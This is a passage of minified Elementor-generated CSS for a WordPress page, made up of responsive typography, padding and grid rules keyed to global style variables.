--e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-334020f .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-e62840f{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-8546f5f .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-a5aa655 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-65088f1 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e3cd602 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-3b75d7d .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c53fcbc .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-a221711 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-51c76a6 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-aa04643 .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-0c80473 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-784750d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f7f9127 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-62918ce .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5c245d3 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-bd089c2{--grid-columns:2;}.elementor-11414 .elementor-element.elementor-element-965e0bb .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-5df0375 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-b807071 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-de9e05e .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-88c175a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-448fe6b .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-88b7f87{--grid-columns:2;}.elementor-11414 .elementor-element.elementor-element-5ce4084 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-2d37fee .elementor-icon-list-item > a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-7d87ad0 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b53316d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f024334 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-72f2231 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-004888d{--grid-columns:2;}.elementor-11414 .elementor-element.elementor-element-b265c15 .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-11414 .elementor-element.elementor-element-c66cb04{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-81dd09b{--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-880b879 .elementor-heading-title{font-size:var( --e-global-typography-0e55b4a-font-size );line-height:var( --e-global-typography-0e55b4a-line-height );}.elementor-11414 .elementor-element.elementor-element-7b4c5ce .elementor-heading-title{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cdf6b9c{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-11414 .elementor-element.elementor-element-e9bc021 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-bb20e73 .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-7e03931{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-bbd8b05{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-4f2d41a .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-1a1e5b6 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-da0bb8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-2618bfb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-7b6cb83 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-1fcc85b .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-595c782 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-d12cded .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-17932c0{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-32c439c .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-11414 .elementor-element.elementor-element-6463c7c{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-070635c .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-20e8399{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-f531087{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-wrapper{text-align:start;gap:5px;}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-1b0c6c8 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-wrapper{text-align:start;gap:5px;}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-aba1d69 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-wrapper{text-align:start;gap:5px;}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e3ccb91 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c616442{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-title a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-cb12388 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-d4d7790{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-ab30adb{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-a4c501a .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-07879e7 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-4fe04ac .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-15fbbb3 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-692f366{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-01327c3{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-ddffcd4 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-201d330{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-0217bcd{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-38c71ca .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-e129214{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-2aafc12{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-be98e6f .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-85a7c48{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-8717687{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-e703115 .elementor-heading-title{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-3eec19f{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title a{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-description{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-d9b1db7{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-0dc0fcf .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-d045b00 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-16e18d9 .elementor-button{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-d537bbf{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-f4ea467 .elementor-heading-title{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-2acae68{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-wrapper{text-align:start;gap:10px;}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-wrapper{gap:10px;}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon{font-size:15px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );border-radius:10px 10px 10px 10px;padding:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-71687d4{--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-3932217-font-size );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-cab4cad{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title{margin-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon{font-size:30px;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-97a8bbe{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b31053d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title{margin-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon{font-size:30px;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-088f797{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-ff09166{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title{margin-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon{font-size:30px;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-377a438{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-cabd3eb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-wrapper{text-align:start;gap:0px;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title{margin-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon{font-size:30px;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title a{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-description{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-5f3253c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 